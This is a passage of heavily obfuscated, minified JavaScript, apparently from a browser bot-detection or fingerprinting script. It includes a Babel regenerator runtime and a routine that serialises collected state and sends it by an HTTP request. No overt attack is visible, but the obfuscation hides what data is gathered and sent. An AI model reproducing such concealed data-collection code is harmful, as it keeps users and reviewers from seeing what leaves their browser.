pE()[wz(mc5)],x1([],[][[]]))?pE()[wz(hW)](Yd5,vt5):pE()[wz(IE)](Hs,qb)](PE5,pE()[wz(q3)](Xp,WE))[pE()[wz(IE)](Hs,qb)](pd5,mK()[lB(jK)](C15,rC,gT,x7))[cq(typeof pE()[wz(xv)],x1([],[][[]]))?pE()[wz(hW)](HC,xR5):pE()[wz(IE)](Hs,qb)](j95,pE()[wz(gn)].apply(null,[Y8,QV]))[pE()[wz(IE)](Hs,qb)](T95,Jl()[RA(hc5)](ZC,pT,BJ5,Wp))[pE()[wz(IE)].call(null,Hs,qb)](NW5,Gq()[Wm(hc5)](kS,nw))[pE()[wz(IE)](Hs,qb)](KR5,cq(typeof pE()[wz(QM)],x1('',[][[]]))?pE()[wz(hW)](QX5,QC):pE()[wz(Bn)](d8,wl))[pE()[wz(IE)].apply(null,[Hs,qb])](NV5,Jl()[RA(K65)](pB,gj([]),wl,qs))[pE()[wz(IE)].call(null,Hs,qb)](tq5,Gq()[Wm(K65)](RW,pT))[pE()[wz(IE)](Hs,qb)](p95);var QV5;return bR.pop(),QV5=wR5,QV5;};var kR5=function(){bR.push(wj5);var MF5;var UF5;return UF5=FL5()[Gq()[Wm(IK)].apply(null,[kY,j8])](function l15(gO5){bR.push(YZ);while(PR)switch(gO5[KE(typeof Lm()[RL(hT)],x1([],[][[]]))?Lm()[RL(Nb)](hz,Yd):Lm()[RL(Sj)].call(null,Td5,cs)]=gO5[Jl()[RA(g8)](dD,gj(OV),XE,NK)]){case vT[XD]:gO5[Lm()[RL(Nb)].apply(null,[hz,Yd])]=X6[Lm()[RL(b8)].apply(null,[Lp,xf])]();gO5[Jl()[RA(g8)].apply(null,[dD,Bv,XE,S4])]=XD;{var lb5;return lb5=FL5()[Jl()[RA(mB)](zI5,PR,OI5,gj(gj({})))](ld5()),bR.pop(),lb5;}case XD:MF5=gO5[Jl()[RA(Ur)](VY,Nb,Sm5,qs)];w6[cq(typeof Lm()[RL(vQ)],'undefined')?Lm()[RL(Sj)](PD,mD):Lm()[RL(g9)](WR,bb)][Jl()[RA(S4)].call(null,hC,hW,Q3,JT)](fb5,MF5[EY()[XC(vQ)](Wp,rC,OY,st5)],tC(cJ,[EY()[XC(FM)](hQ,rC,zI5,Q25),MF5[Jl()[RA(C4)].call(null,mB,gj(OV),sq5,fC)]]));gO5[Jl()[RA(g8)](dD,gj(OV),XE,W3)]=vT[g8];break;case vT[Y4]:gO5[Lm()[RL(Nb)].call(null,hz,Yd)]=jM;gO5[cq(typeof Jl()[RA(ST)],x1('',[][[]]))?Jl()[RA(AD)](xv,IK,ZJ5,hQ):Jl()[RA(ZJ5)](TC,DA,BK,Cv)]=gO5[EY()[XC(H7)](MY,hW,fw,S3)](OV);case Sj:case ZQ()[Kn(g9)](ck5,YI5,Pw,XD):{var qj5;return qj5=gO5[pE()[wz(g8)](rC,dW)](),bR.pop(),qj5;}}bR.pop();},null,null,[[OV,jM]],w6[pE()[wz(Nb)].apply(null,[PC,ED])]),bR.pop(),UF5;};var Gl5=function(){var ZR5=jx();bR.push(B3);if(KE(ZR5,Gn(vT[AD]))&&KE(ZR5,w6[KE(typeof Lm()[RL(Bv)],x1([],[][[]]))?Lm()[RL(IE)](qG5,Gj5):Lm()[RL(Sj)](cD,Qw)][KE(typeof Jl()[RA(vw)],'undefined')?Jl()[RA(B4)].call(null,IE,fC,ZT,w4):Jl()[RA(AD)](Rv,gj([]),Ln,TC)])&&nQ(ZR5,xV5)){xV5=ZR5;var PO5=ML();var RR5=rw(Q1(ZR5,PO5),j7);Cd5(RR5);}bR.pop();};var JV5=function(mE5){bR.push(bc5);var V95=nQ(arguments[pE()[wz(OV)](dq,YV)],PR)&&KE(arguments[PR],undefined)?arguments[PR]:gj(Rt);if(gj(V95)||Dn(mE5,null)){bR.pop();return;}II5[Gq()[Wm(TK)].call(null,wA,hT)]=gj([]);VO5=gj({});var nE5=mE5[KE(typeof Jl()[RA(Xs)],x1([],[][[]]))?Jl()[RA(C4)](mB,gj(gj({})),hE,OV):Jl()[RA(AD)](Ol,kC,ZT,gj(PR))];var rq5=mE5[Lm()[RL(Q0)](w4,jd)];var bm5;if(KE(rq5,undefined)&&nQ(rq5[pE()[wz(OV)](dq,YV)],OV)){try{var km5=bR.length;var dR5=gj(gj(AF));bm5=w6[EY()[XC(Lp)](vQ,rC,CS5,nU5)][mK()[lB(TC)](XD,hW,Ks,sW5)](rq5);}catch(Tq5){bR.splice(Q1(km5,PR),Infinity,bc5);}}if(KE(nE5,undefined)&&cq(nE5,xM)&&KE(bm5,undefined)&&bm5[pE()[wz(Jk5)](Fv,nD)]&&cq(bm5[pE()[wz(Jk5)](Fv,nD)],gj(gj({})))){VO5=gj(gj(Rt));var MA5=Wz5(Tl(Yg5));var hS5=w6[Gq()[Wm(JW)].call(null,hp,JW)](M9(F8(),j7),Zq);if(KE(MA5,undefined)&&gj(w6[Gq()[Wm(t3)].apply(null,[kA,R8])](MA5))&&nQ(MA5,OV)){if(KE(Pb5[EY()[XC(NK)].apply(null,[PR,Zq,rn,sB])],undefined)){w6[pE()[wz(mM)].apply(null,[OY,hE])](Pb5[EY()[XC(NK)](TC,Zq,rn,sB)]);}if(nQ(hS5,X6[Lm()[RL(b8)].apply(null,[Lp,rR])]())&&nQ(MA5,hS5)){Pb5[EY()[XC(NK)].apply(null,[B0,Zq,rn,sB])]=w6[Lm()[RL(JW)](Xq,xO)][pE()[wz(pB)](OD,sj)](function(){k15();},rw(Q1(MA5,hS5),j7));}else{Pb5[EY()[XC(NK)].apply(null,[DA,Zq,rn,sB])]=w6[cq(typeof Lm()[RL(I7)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[QX5,tl]):Lm()[RL(JW)](Xq,xO)][cq(typeof pE()[wz(Ks)],x1([],[][[]]))?pE()[wz(hW)](wx,ZJ5):pE()[wz(pB)](OD,sj)](function(){k15();},rw(Q15,j7));}}}bR.pop();if(VO5){Mx();}};var gj5=function(){bR.push(NK);var qb5=nQ(sp(Pb5[KE(typeof Lm()[RL(GC)],x1([],[][[]]))?Lm()[RL(Wz)](kr,RH5):Lm()[RL(Sj)].call(null,D65,rG5)],tS5),OV)||nQ(sp(Pb5[Lm()[RL(Wz)](kr,RH5)],FE5),OV)||nQ(sp(Pb5[Lm()[RL(Wz)](kr,RH5)],h15),vT[XD])||nQ(sp(Pb5[Lm()[RL(Wz)].call(null,kr,RH5)],gb5),OV);var lz5;return bR.pop(),lz5=qb5,lz5;};var pj5=function(){bR.push(Y3);var Rd5=nQ(sp(Pb5[Lm()[RL(Wz)].apply(null,[kr,M65])],fz5),OV);var vV5;return bR.pop(),vV5=Rd5,vV5;};var td5=function(){var WW5=gj({});bR.push(OK);var w15=gj5();var Am5=pj5();if(cq(Pb5[cq(typeof pE()[wz(kM)],x1('',[][[]]))?pE()[wz(hW)](tK,Np):pE()[wz(W3)].call(null,HQ,PE)],gj({}))&&Am5){Pb5[cq(typeof pE()[wz(dn)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[kY,bb5]):pE()[wz(W3)](HQ,PE)]=gj(AF);WW5=gj(gj([]));}Pb5[KE(typeof Lm()[RL(Rp)],'undefined')?Lm()[RL(Wz)](kr,wZ):Lm()[RL(Sj)](LH5,hs)]=vT[XD];var m95=sq();m95[EY()[XC(TC)].apply(null,[Pw,rC,TQ,ln])](Gq()[Wm(Wg5)](bA,g8),gl5,gj(gj(Rt)));m95[EY()[XC(QM)](TQ,Sj,Y4,ln)]=function(){QO5&&QO5(m95,WW5,w15);};var bV5=w6[EY()[XC(Lp)].apply(null,[fC,rC,CS5,Kz5])][EY()[XC(J4)].apply(null,[kC,Sj,mx,Rc5])](DF5);var Im5=pE()[wz(kz5)](NK,VG5)[pE()[wz(IE)].apply(null,[Hs,JE])](bV5,pE()[wz(L25)](XY,kZ));m95[Gq()[Wm(HK)](YA5,dD)](Im5);bR.pop();};var fW5=function(ML5){if(ML5)return gj(gj(Rt));var SE5=FU5();var Sq5=SE5&&SE5[hW];return Sq5&&Oh5(Sq5);};var k15=function(){bR.push(gI5);Pb5[Lm()[RL(hT)].apply(null,[Fv,Mz])]=gj(Rt);bR.pop();X95(gj(gj(Rt)));};var A4=QZ[AF];var Kv=QZ[Rt];var ID=QZ[AN];var BW5=function(JL5){"@babel/helpers - typeof";bR.push(q3);BW5=Dn(pE()[wz(H7)](H7,Ox),typeof w6[KE(typeof Gq()[Wm(H7)],x1([],[][[]]))?Gq()[Wm(Bw)](RJ5,A7):Gq()[Wm(BL)](HQ,qR5)])&&Dn(Gq()[Wm(Ks)].call(null,ws,hQ),typeof w6[Gq()[Wm(Bw)](RJ5,A7)][Gq()[Wm(hQ)](KS5,m9)])?function(BA5){return lS5.apply(this,[gh,arguments]);}:function(Wb5){return lS5.apply(this,[B,arguments]);};var RW5;return bR.pop(),RW5=BW5(JL5),RW5;};var IG5=function(){"use strict";var cV5=function(p4,ZY,Ls){return tC.apply(this,[AF,arguments]);};var bA5=function(mV5,Tb5,hq5,tj5){bR.push(V7);var XE5=Tb5&&V4(Tb5[Jl()[RA(Zq)](Sz,Xs,H95,XD)],Vj5)?Tb5:Vj5;var qV5=w6[Lm()[RL(g9)](WR,j0)][cq(typeof pE()[wz(Cv)],'undefined')?pE()[wz(hW)](Sp,Az5):pE()[wz(LK)].apply(null,[Bp,qX])](XE5[Jl()[RA(Zq)].call(null,Sz,rC,H95,R8)]);var Ud5=new L15(tj5||[]);g95(qV5,pE()[wz(hQ)](kv,Bj5),tC(cJ,[Gq()[Wm(LK)].apply(null,[lL,LB]),Jm5(mV5,hq5,Ud5)]));var Tm5;return bR.pop(),Tm5=qV5,Tm5;};var Vj5=function(){};var pb5=function(){};var cW5=function(){};var jS5=function(WF5,nb5){bR.push(Bw);function fL5(LR5,GR5,HW5,xj5){var zz5=lS5(AN,[WF5[LR5],WF5,GR5]);bR.push(Cr);if(KE(Gq()[Wm(qs)].apply(null,[Y65,gT]),zz5[pE()[wz(Pw)](Jk5,pS5)])){var CW5=zz5[mK()[lB(sw)](Mj,XD,Wp,Z4)],c95=CW5[Gq()[Wm(LK)].apply(null,[Tz,LB])];var FA5;return FA5=c95&&Dn(mK()[lB(AD)](Or,JW,wS,Hl5),BW5(c95))&&gV5.call(c95,cq(typeof Lm()[RL(jM)],x1('',[][[]]))?Lm()[RL(Sj)](fO5,fv):Lm()[RL(WR)](GC,CQ))?nb5[pE()[wz(Tv)].call(null,LZ,Yc5)](c95[Lm()[RL(WR)](GC,CQ)])[Lm()[RL(DY)].call(null,W3,dp)](function(XL5){bR.push(B4);fL5(Jl()[RA(g8)](dD,Tv,AN5,gj(gj(PR))),XL5,HW5,xj5);bR.pop();},function(pF5){bR.push(zA5);fL5(Gq()[Wm(qs)].apply(null,[GW5,gT]),pF5,HW5,xj5);bR.pop();}):nb5[KE(typeof pE()[wz(g8)],x1('',[][[]]))?pE()[wz(Tv)](LZ,Yc5):pE()[wz(hW)].call(null,rx,bI5)](c95)[KE(typeof Lm()[RL(FY)],x1('',[][[]]))?Lm()[RL(DY)](W3,dp):Lm()[RL(Sj)](BO5,Pq5)](function(vR5){bR.push(H3);CW5[Gq()[Wm(LK)](RH,LB)]=vR5,HW5(CW5);bR.pop();},function(PS5){bR.push(gx);var ZL5;return ZL5=fL5(Gq()[Wm(qs)](js,gT),PS5,HW5,xj5),bR.pop(),ZL5;}),bR.pop(),FA5;}xj5(zz5[mK()[lB(sw)](Mj,XD,LL,Z4)]);bR.pop();}var Bt5;g95(this,pE()[wz(hQ)](kv,Qb5),tC(cJ,[Gq()[Wm(LK)].call(null,MM,LB),function Bz5(Lz5,St5){var L95=function(){return new nb5(function(lm5,gm5){fL5(Lz5,St5,lm5,gm5);});};bR.push(ZB);var kj5;return kj5=Bt5=Bt5?Bt5[Lm()[RL(DY)](W3,T1)](L95,L95):L95(),bR.pop(),kj5;}]));bR.pop();};var r15=function(cM){return tC.apply(this,[xP,arguments]);};var MR5=function(XG5){return tC.apply(this,[Hh,arguments]);};var L15=function(IR5){bR.push(E4);this[Jl()[RA(Dp)].apply(null,[xA,R8,EX,jM])]=[tC(cJ,[Gq()[Wm(g8)].call(null,fq,wx),Jl()[RA(FM)].call(null,TQ,AD,Fm,vB)])],IR5[Gq()[Wm(J4)](HC,Qx)](r15,this),this[Gq()[Wm(Ur)].apply(null,[UL,B0])](gj(X6[Lm()[RL(b8)].apply(null,[Lp,KR])]()));bR.pop();};var jV5=function(vq5){bR.push(XK);if(vq5||cq(Jl()[RA(jM)].apply(null,[Wp,MT,mt5,rC]),vq5)){var nm5=vq5[Iq5];if(nm5){var NR5;return bR.pop(),NR5=nm5.call(vq5),NR5;}if(Dn(pE()[wz(H7)].call(null,H7,nt5),typeof vq5[Jl()[RA(g8)].call(null,dD,gj(PR),xW,zQ)])){var kF5;return bR.pop(),kF5=vq5,kF5;}if(gj(w6[Gq()[Wm(t3)](hL,R8)](vq5[KE(typeof pE()[wz(TQ)],x1('',[][[]]))?pE()[wz(OV)](dq,Sm5):pE()[wz(hW)](RH5,Lr)]))){var wO5=Gn(PR),O95=function jm5(){bR.push(RL5);for(;c7(++wO5,vq5[pE()[wz(OV)](dq,vF5)]);)if(gV5.call(vq5,wO5)){var Ez5;return jm5[Gq()[Wm(LK)](sS,LB)]=vq5[wO5],jm5[Lm()[RL(hQ)](pv,v8)]=gj(PR),bR.pop(),Ez5=jm5,Ez5;}jm5[Gq()[Wm(LK)](sS,LB)]=mF5;jm5[Lm()[RL(hQ)](pv,v8)]=gj(vT[XD]);var WL5;return bR.pop(),WL5=jm5,WL5;};var X15;return X15=O95[Jl()[RA(g8)].call(null,dD,jM,xW,gj([]))]=O95,bR.pop(),X15;}}throw new (w6[ZQ()[Kn(PR)].call(null,Nn,QI5,rC,Sj)])(x1(BW5(vq5),Gq()[Wm(JT)](f65,fw)));};bR.push(LY);IG5=function V15(){return JR5;};var mF5;var JR5={};var KL5=w6[Lm()[RL(g9)](WR,nW)][cq(typeof Jl()[RA(Ks)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[Rv,A9,L65,t3]):Jl()[RA(Zq)].call(null,Sz,dq,Vm5,mB)];var gV5=KL5[Lm()[RL(S4)].call(null,qs,xl)];var g95=w6[KE(typeof Lm()[RL(TC)],'undefined')?Lm()[RL(g9)].call(null,WR,nW):Lm()[RL(Sj)](Rp,jb5)][Lm()[RL(Bw)](Mr,pW)]||function(xz5,EO5,IV5){return lS5.apply(this,[xX,arguments]);};var wd5=Dn(pE()[wz(H7)](H7,bm),typeof w6[Gq()[Wm(Bw)](Rq,A7)])?w6[KE(typeof Gq()[Wm(kR)],'undefined')?Gq()[Wm(Bw)](Rq,A7):Gq()[Wm(BL)](B3,p3)]:{};var Iq5=wd5[Gq()[Wm(hQ)].call(null,Yq,m9)]||pE()[wz(Ks)].call(null,KY,fR);var E15=wd5[Lm()[RL(Lp)](Xs,Lj)]||Jl()[RA(J4)](Bv,N4,JQ,xA);var QR5=wd5[pE()[wz(g9)](Xr,Al)]||Jl()[RA(Tv)].apply(null,[xv,TC,bL,hQ]);try{var m15=bR.length;var IO5=gj(Rt);cV5({},Jl()[RA(jM)](Wp,jK,E6,g9));}catch(RV5){bR.splice(Q1(m15,PR),Infinity,LY);cV5=function(EW5,Wm5,qL5){return lS5.apply(this,[DU,arguments]);};}JR5[Jl()[RA(vQ)].call(null,v3,gj([]),gV,gj(gj({})))]=bA5;var dm5=KE(typeof Jl()[RA(Zw)],x1('',[][[]]))?Jl()[RA(Nb)].apply(null,[w4,gj(OV),lS,JW]):Jl()[RA(AD)].apply(null,[QM,b8,Pd,PR]);var Xd5=Jl()[RA(pT)].apply(null,[J4,Um,U9,gj(gj(OV))]);var Dz5=pE()[wz(J4)](Hp,Qb);var UA5=Lm()[RL(TC)](kb5,M6);var qq5={};var xE5={};cV5(xE5,Iq5,function(){return lS5.apply(this,[RF,arguments]);});var rA5=w6[Lm()[RL(g9)].call(null,WR,nW)][mK()[lB(g9)](cw,Bw,LL,TR)];var vz5=rA5&&rA5(rA5(jV5([])));vz5&&KE(vz5,KL5)&&gV5.call(vz5,Iq5)&&(xE5=vz5);var RO5=cW5[Jl()[RA(Zq)].call(null,Sz,kC,Vm5,XD)]=Vj5[Jl()[RA(Zq)](Sz,A8,Vm5,Xr)]=w6[Lm()[RL(g9)](WR,nW)][pE()[wz(LK)](Bp,r1)](xE5);function dA5(lA5){bR.push(nU5);[Jl()[RA(g8)](dD,gj([]),nO,gT),Gq()[Wm(qs)](KX5,gT),Jl()[RA(fw)](hD,rC,Iq,gj(gj({})))][cq(typeof Gq()[Wm(J4)],'undefined')?Gq()[Wm(BL)].call(null,v0,Qv):Gq()[Wm(J4)](kd,Qx)](function(wW5){cV5(lA5,wW5,function(Nz5){var vL5;bR.push(qU5);return vL5=this[pE()[wz(hQ)](kv,X1)](wW5,Nz5),bR.pop(),vL5;});});bR.pop();}function Jm5(dt5,N95,pL5){var AA5=dm5;return function(Ym5,Jj5){bR.push(gn);if(cq(AA5,Dz5))throw new (w6[Lm()[RL(fC)](qv,CC)])(Lm()[RL(Ks)].apply(null,[v3,nL5]));if(cq(AA5,UA5)){if(cq(Gq()[Wm(qs)](Mh5,gT),Ym5))throw Jj5;var Wq5;return Wq5=tC(cJ,[cq(typeof Gq()[Wm(BL)],'undefined')?Gq()[Wm(BL)](gn,nd5):Gq()[Wm(LK)].apply(null,[n9,LB]),mF5,Lm()[RL(hQ)](pv,JY),gj(OV)]),bR.pop(),Wq5;}for(pL5[Gq()[Wm(Tv)](fp,vQ)]=Ym5,pL5[mK()[lB(sw)](Mj,XD,EA,Mk5)]=Jj5;;){var rL5=pL5[Gq()[Wm(vQ)](bC,Rp)];if(rL5){var Om5=d15(rL5,pL5);if(Om5){if(cq(Om5,qq5))continue;var Fj5;return bR.pop(),Fj5=Om5,Fj5;}}if(cq(Jl()[RA(g8)](dD,gj(gj(OV)),JQ,FY),pL5[Gq()[Wm(Tv)](fp,vQ)]))pL5[Jl()[RA(Ur)](VY,fC,gB,DA)]=pL5[ZQ()[Kn(Zq)].apply(null,[Nc5,Hl5,N4,hW])]=pL5[mK()[lB(sw)](Mj,XD,HK,Mk5)];else if(cq(Gq()[Wm(qs)](Mh5,gT),pL5[KE(typeof Gq()[Wm(Bv)],x1([],[][[]]))?Gq()[Wm(Tv)].call(null,fp,vQ):Gq()[Wm(BL)].apply(null,[h65,jc5])])){if(cq(AA5,dm5))throw AA5=UA5,pL5[cq(typeof mK()[lB(Zq)],x1(Jl()[RA(jM)](Wp,gj(gj(OV)),P15,vM),[][[]]))?mK()[lB(XD)](LB,DW5,Sz,vF5):mK()[lB(sw)].call(null,Mj,XD,Ur,Mk5)];pL5[cq(typeof mK()[lB(wS)],x1(Jl()[RA(jM)](Wp,OV,P15,IK),[][[]]))?mK()[lB(XD)].call(null,xb5,Hq5,TK,IK):mK()[lB(BL)].call(null,KG5,S4,R8,C15)](pL5[mK()[lB(sw)](Mj,XD,vB,Mk5)]);}else cq(Jl()[RA(fw)].call(null,hD,hQ,Qk5,P3),pL5[Gq()[Wm(Tv)](fp,vQ)])&&pL5[Jl()[RA(t3)](Pw,gj(OV),NL5,OV)](Jl()[RA(fw)].call(null,hD,fw,Qk5,gj(gj([]))),pL5[mK()[lB(sw)](Mj,XD,JB,Mk5)]);AA5=Dz5;var BS5=lS5(AN,[dt5,N95,pL5]);if(cq(KE(typeof pE()[wz(LK)],x1([],[][[]]))?pE()[wz(qs)](I7,Fl):pE()[wz(hW)](GC,Xq),BS5[cq(typeof pE()[wz(jM)],'undefined')?pE()[wz(hW)](sT,xL5):pE()[wz(Pw)].apply(null,[Jk5,kE5])])){if(AA5=pL5[Lm()[RL(hQ)](pv,JY)]?UA5:Xd5,cq(BS5[mK()[lB(sw)].apply(null,[Mj,XD,HK,Mk5])],qq5))continue;var dj5;return dj5=tC(cJ,[Gq()[Wm(LK)](n9,LB),BS5[KE(typeof mK()[lB(JW)],x1(Jl()[RA(jM)].apply(null,[Wp,Sj,P15,Tv]),[][[]]))?mK()[lB(sw)].call(null,Mj,XD,IK,Mk5):mK()[lB(XD)](SC,JQ,dn,HL)],cq(typeof Lm()[RL(g8)],'undefined')?Lm()[RL(Sj)].apply(null,[Rp,bp]):Lm()[RL(hQ)].apply(null,[pv,JY]),pL5[Lm()[RL(hQ)](pv,JY)]]),bR.pop(),dj5;}cq(Gq()[Wm(qs)](Mh5,gT),BS5[cq(typeof pE()[wz(S4)],x1([],[][[]]))?pE()[wz(hW)](Sj,As):pE()[wz(Pw)].call(null,Jk5,kE5)])&&(AA5=UA5,pL5[Gq()[Wm(Tv)](fp,vQ)]=Gq()[Wm(qs)](Mh5,gT),pL5[mK()[lB(sw)].apply(null,[Mj,XD,DA,Mk5])]=BS5[mK()[lB(sw)].call(null,Mj,XD,hT,Mk5)]);}bR.pop();};}function d15(Y95,dz5){bR.push(NA5);var IF5=dz5[Gq()[Wm(Tv)](Im,vQ)];var kd5=Y95[KE(typeof Gq()[Wm(Lp)],'undefined')?Gq()[Wm(hQ)](Ql,m9):Gq()[Wm(BL)](HL,YA5)][IF5];if(cq(kd5,mF5)){var A15;return dz5[Gq()[Wm(vQ)](m55,Rp)]=null,cq(cq(typeof Gq()[Wm(S4)],'undefined')?Gq()[Wm(BL)].call(null,Y8,w3):Gq()[Wm(qs)](rs,gT),IF5)&&Y95[KE(typeof Gq()[Wm(AD)],'undefined')?Gq()[Wm(hQ)](Ql,m9):Gq()[Wm(BL)].apply(null,[Il5,Ww])][Jl()[RA(fw)](hD,q9,VL,TQ)]&&(dz5[cq(typeof Gq()[Wm(sw)],'undefined')?Gq()[Wm(BL)].call(null,lj5,JW5):Gq()[Wm(Tv)].call(null,Im,vQ)]=Jl()[RA(fw)].call(null,hD,FM,VL,JW),dz5[mK()[lB(sw)](Mj,XD,IE,SY)]=mF5,d15(Y95,dz5),cq(Gq()[Wm(qs)](rs,gT),dz5[Gq()[Wm(Tv)].apply(null,[Im,vQ])]))||KE(Jl()[RA(fw)](hD,JW,VL,XY),IF5)&&(dz5[Gq()[Wm(Tv)](Im,vQ)]=KE(typeof Gq()[Wm(Pw)],x1([],[][[]]))?Gq()[Wm(qs)](rs,gT):Gq()[Wm(BL)](VI5,NK),dz5[mK()[lB(sw)].apply(null,[Mj,XD,kR,SY])]=new (w6[ZQ()[Kn(PR)](Nn,tA5,XY,Sj)])(x1(x1(Jl()[RA(JT)].apply(null,[B0,gj([]),Gj,WR]),IF5),Lm()[RL(qs)](Um,Ud)))),bR.pop(),A15=qq5,A15;}var kq5=lS5(AN,[kd5,Y95[Gq()[Wm(hQ)].call(null,Ql,m9)],dz5[cq(typeof mK()[lB(hW)],x1([],[][[]]))?mK()[lB(XD)](KF5,wB,g9,ZA5):mK()[lB(sw)].call(null,Mj,XD,fw,SY)]]);if(cq(Gq()[Wm(qs)](rs,gT),kq5[pE()[wz(Pw)](Jk5,lQ)])){var AW5;return dz5[Gq()[Wm(Tv)](Im,vQ)]=Gq()[Wm(qs)].call(null,rs,gT),dz5[mK()[lB(sw)].apply(null,[Mj,XD,Zw,SY])]=kq5[mK()[lB(sw)](Mj,XD,hQ,SY)],dz5[Gq()[Wm(vQ)](m55,Rp)]=null,bR.pop(),AW5=qq5,AW5;}var BL5=kq5[mK()[lB(sw)](Mj,XD,dn,SY)];var Xm5;return Xm5=BL5?BL5[Lm()[RL(hQ)].call(null,pv,p1)]?(dz5[Y95[pE()[wz(vQ)](TB,ER)]]=BL5[KE(typeof Gq()[Wm(g9)],'undefined')?Gq()[Wm(LK)](sA,LB):Gq()[Wm(BL)].apply(null,[nG5,fA5])],dz5[Jl()[RA(g8)].apply(null,[dD,gj({}),jf,gj(OV)])]=Y95[Gq()[Wm(pT)](hf,B4)],KE(Jl()[RA(fw)](hD,S4,VL,Ur),dz5[Gq()[Wm(Tv)](Im,vQ)])&&(dz5[Gq()[Wm(Tv)](Im,vQ)]=cq(typeof Jl()[RA(b8)],'undefined')?Jl()[RA(AD)](RH5,gj(PR),kc5,LK):Jl()[RA(g8)](dD,pT,jf,gj(gj({}))),dz5[KE(typeof mK()[lB(Bw)],x1([],[][[]]))?mK()[lB(sw)].call(null,Mj,XD,Xm,SY):mK()[lB(XD)].apply(null,[Q4,N4,rC,Rj5])]=mF5),dz5[Gq()[Wm(vQ)](m55,Rp)]=null,qq5):BL5:(dz5[Gq()[Wm(Tv)].apply(null,[Im,vQ])]=cq(typeof Gq()[Wm(rC)],x1('',[][[]]))?Gq()[Wm(BL)](UD,RH5):Gq()[Wm(qs)](rs,gT),dz5[mK()[lB(sw)](Mj,XD,dq,SY)]=new (w6[ZQ()[Kn(PR)].apply(null,[Nn,tA5,JB,Sj])])(Gq()[Wm(Nb)](sS,vw)),dz5[Gq()[Wm(vQ)](m55,Rp)]=null,qq5),bR.pop(),Xm5;}pb5[cq(typeof Jl()[RA(TC)],x1([],[][[]]))?Jl()[RA(AD)](fw,FM,qp,kC):Jl()[RA(Zq)].apply(null,[Sz,Nb,Vm5,pT])]=cW5;g95(RO5,Jl()[RA(sw)].call(null,TB,gj(PR),KS,Xm),tC(cJ,[Gq()[Wm(LK)](L1,LB),cW5,Lm()[RL(TQ)].call(null,kC,Ud),gj(OV)]));g95(cW5,Jl()[RA(sw)](TB,S4,KS,Pw),tC(cJ,[Gq()[Wm(LK)].apply(null,[L1,LB]),pb5,Lm()[RL(TQ)](kC,Ud),gj(OV)]));pb5[Lm()[RL(J4)](s3,Fj)]=cV5(cW5,QR5,Jl()[RA(Xr)].apply(null,[TK,rC,V1,FM]));JR5[Lm()[RL(Tv)].apply(null,[ZC,D1])]=function(hE5){bR.push(SX5);var Mt5=Dn(cq(typeof pE()[wz(QT)],x1([],[][[]]))?pE()[wz(hW)](Lp,B0):pE()[wz(H7)](H7,kz),typeof hE5)&&hE5[KE(typeof Jl()[RA(JT)],'undefined')?Jl()[RA(sw)](TB,Tv,bk5,PR):Jl()[RA(AD)].call(null,FY,kC,BB,mY)];var nj5;return nj5=gj(gj(Mt5))&&(cq(Mt5,pb5)||cq(Jl()[RA(Xr)](TK,Pw,dA,mY),Mt5[cq(typeof Lm()[RL(FM)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[Os,bv]):Lm()[RL(J4)].apply(null,[s3,Yr])]||Mt5[pE()[wz(QT)].call(null,LB,sF)])),bR.pop(),nj5;};JR5[Jl()[RA(B3)](j8,gj([]),Uj,gj(gj([])))]=function(OF5){bR.push(vF5);w6[Lm()[RL(g9)](WR,tW)][Gq()[Wm(Y4)](fL,FM)]?w6[Lm()[RL(g9)].apply(null,[WR,tW])][KE(typeof Gq()[Wm(IK)],x1('',[][[]]))?Gq()[Wm(Y4)].apply(null,[fL,FM]):Gq()[Wm(BL)](Dj,Zq)](OF5,cW5):(OF5[cq(typeof Jl()[RA(Bv)],x1([],[][[]]))?Jl()[RA(AD)](Q25,J4,Qb5,gj(PR)):Jl()[RA(XY)](JB,Xs,fq,w4)]=cW5,cV5(OF5,QR5,Jl()[RA(Xr)](TK,Nb,vm,A8)));OF5[Jl()[RA(Zq)](Sz,W3,TM,g8)]=w6[Lm()[RL(g9)].call(null,WR,tW)][pE()[wz(LK)].apply(null,[Bp,I0])](RO5);var YW5;return bR.pop(),YW5=OF5,YW5;};JR5[Jl()[RA(mB)](zI5,Pw,nE,JT)]=function(dV5){return lS5.apply(this,[zt,arguments]);};dA5(jS5[cq(typeof Jl()[RA(sw)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[fD,Pw,mt5,hQ]):Jl()[RA(Zq)](Sz,gj(gj({})),Vm5,MT)]);cV5(jS5[Jl()[RA(Zq)].call(null,Sz,gj(OV),Vm5,DA)],E15,function(){return lS5.apply(this,[lI,arguments]);});JR5[EY()[XC(LK)](AD,BL,QI5,Ps)]=jS5;JR5[Gq()[Wm(IK)](l0,j8)]=function(SF5,pO5,AV5,UL5,sE5){bR.push(NA5);cq(LC(OV),sE5)&&(sE5=w6[pE()[wz(Nb)].call(null,PC,c8)]);var R95=new jS5(bA5(SF5,pO5,AV5,UL5),sE5);var wL5;return wL5=JR5[Lm()[RL(Tv)](ZC,Tf)](pO5)?R95:R95[KE(typeof Jl()[RA(hW)],x1('',[][[]]))?Jl()[RA(g8)](dD,gj(gj({})),jf,wS):Jl()[RA(AD)].call(null,GY,gj([]),Dj,gj(gj(PR)))]()[cq(typeof Lm()[RL(PR)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,Np,E4):Lm()[RL(DY)](W3,nm)](function(UV5){bR.push(V55);var CL5;return CL5=UV5[Lm()[RL(hQ)].apply(null,[pv,Jd])]?UV5[Gq()[Wm(LK)].apply(null,[Id,LB])]:R95[Jl()[RA(g8)](dD,QM,fd,gj(gj(OV)))](),bR.pop(),CL5;}),bR.pop(),wL5;};dA5(RO5);cV5(RO5,QR5,Jl()[RA(dq)].apply(null,[mY,BL,zV,JT]));cV5(RO5,Iq5,function(){return lS5.apply(this,[U5,arguments]);});cV5(RO5,Gq()[Wm(Dp)](sW5,zT),function(){return lS5.apply(this,[EH,arguments]);});JR5[ZQ()[Kn(sw)].call(null,dq,JS,IE,rC)]=function(b95){return lS5.apply(this,[PP,arguments]);};JR5[mK()[lB(Bw)].apply(null,[ZJ5,JW,FY,lW])]=jV5;L15[Jl()[RA(Zq)](Sz,gj(PR),Vm5,TK)]=tC(cJ,[Jl()[RA(sw)].call(null,TB,DY,KS,gj(gj({}))),L15,Gq()[Wm(Ur)](DR,B0),function 